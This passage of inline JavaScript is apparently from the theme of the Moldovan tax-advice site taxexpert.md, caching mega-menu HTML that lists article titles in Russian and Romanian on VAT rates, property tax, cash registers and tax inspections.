                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_38f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_38f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 